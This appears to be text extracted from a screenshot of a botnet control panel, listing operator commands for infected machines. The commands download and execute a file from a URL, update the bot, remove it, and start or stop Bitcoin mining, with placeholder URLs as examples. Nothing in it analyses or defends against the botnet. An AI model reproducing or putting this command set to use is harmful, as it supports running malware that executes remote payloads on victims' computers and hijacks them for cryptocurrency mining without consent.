 Add Command
Bot ID Command
Choose Add
Start ID | Stop ID Command
Choose Choose Add
Command List
Command Command Description Command Options Command Example
DOWN Downloads and Executes a File DOWN [URL] DOWN http://www.site.com/file.exe
UPDATE Updates Bot With New File UPDATE [URL] UPDATE http://www.site.com/file.exe
REMOVE Removes Bot From System REMOVE REMOVE
STOPMINE Stops Bitcoin mining STOPMINE STOPMINE
MINE Starts Bitcoin mining MINE MINE